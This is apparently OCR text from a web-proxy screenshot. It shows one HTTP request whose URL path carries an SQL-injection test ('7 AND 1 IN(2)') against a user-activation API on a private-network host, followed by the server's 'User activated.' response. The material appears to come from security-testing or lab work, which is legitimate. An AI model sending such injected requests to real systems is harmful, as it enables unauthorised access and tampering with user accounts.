 Pretty Raw Hex \n
1 POST /api/user/7%20AND%201%20IN(2)/activate HTTP/1.1
2 Host: 192.168.167.155
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=DE9950FA9463D4A2D1EA2BA8933651BF
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 43
13
14 apiKey=a3d8f07a-27d5-41e2-8624-b4148d0d27fb
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Date: Fri, 06 Jan 2023 10:53:44 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Content-Type-Options: nosniff
5 X-XSS-Protection: 1; mode=block
6 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
7 Pragma: no-cache
8 Expires: 0
9 X-Frame-Options: SAMEORIGIN
10 Content-Type: application/json
11 Content-Length: 29
12 Connection: close
13
14 {
"message":"User activated."
}